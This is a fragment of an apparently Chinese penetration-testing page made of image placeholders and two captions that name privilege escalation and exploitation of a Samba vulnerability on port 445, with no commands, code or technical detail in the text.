
提权


使用445端口的samba漏洞利用